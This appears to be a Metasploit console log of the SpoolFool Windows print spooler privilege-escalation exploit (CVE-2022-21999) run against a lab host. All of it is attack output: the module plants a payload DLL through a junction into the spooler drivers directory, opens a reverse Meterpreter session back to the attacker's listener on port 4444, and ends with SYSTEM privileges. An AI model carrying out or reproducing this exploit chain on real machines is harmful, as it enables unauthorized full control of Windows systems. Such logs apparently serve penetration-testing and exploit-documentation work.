 msf6 exploit(windows/local/cve_2022_21999_spoolfool_privesc) > run
[*] Started reverse TCP handler on 10.0.20.33:4444 via the meterpreter on session 2
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Making base directory: C:\Users\win101\AppData\Local\Temp\KCSBmgXN
[+] Printer VnoShuz0 was successfully added.
[*] Setting spool directory: \\localhost\C$\Users\win101\AppData\Local\Temp\KCSBmgXN\4
[*] Creating junction point: C:\Users\win101\AppData\Local\Temp\KCSBmgXN -> C:\Windows\System32\spool\drivers\x64
[*] Creating the spool directory by restarting spooler...
[*] Attempting to restart print spooler.
[*] Sleeping for 5 seconds.
[+] Directory was successfully created.
[*] Writing payload to C:\Windows\System32\spool\drivers\x64\4\ZIgSlRy.dll.
[*] Attempting to set permissions for payload.
[*] Payload should have read / execute permissions now.
[*] Sending stage (201798 bytes) to 10.0.20.66
[+] Deleted C:\Windows\System32\spool\drivers\x64\4\ZIgSlRy.dll
[+] Deleted C:\Users\win101\AppData\Local\Temp\KCSBmgXN
[+] Deleted C:\Windows\System32\spool\drivers\x64\4
[*] Meterpreter session 6 opened (10.0.20.33:4444 -> 10.0.20.66:49755 via session 2) at 2024-04-09 22:36:42 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM